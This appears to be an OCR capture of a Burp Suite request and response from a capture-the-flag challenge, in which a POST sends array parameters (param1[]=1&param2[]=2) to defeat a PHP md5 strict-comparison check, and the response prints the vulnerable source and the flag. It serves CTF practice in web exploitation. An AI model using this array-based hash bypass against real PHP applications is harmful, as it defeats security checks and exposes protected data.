 Request
Pretty Raw Hex \n
1 POST /levell14.php HTTP/1.1
2 Host : 38275893-4321-4981-8823-d7d279a553a6.node4.buuoj.cn:81
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 21
12
13 param1[] =1&param2[] =2
Response
Pretty Raw Hex Render
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{f15033dc-f88e-41fe-a6b1-3e5fddae9178}